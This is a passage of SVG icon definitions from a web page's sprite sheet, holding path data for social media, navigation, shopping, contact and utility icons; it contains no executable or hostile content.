z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
